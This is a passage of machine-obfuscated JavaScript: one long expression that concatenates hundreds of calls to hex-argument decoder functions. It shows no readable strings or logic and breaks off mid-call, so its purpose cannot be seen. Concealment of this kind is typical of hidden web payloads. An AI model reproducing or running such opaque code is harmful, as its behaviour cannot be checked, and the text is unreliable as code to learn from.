0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1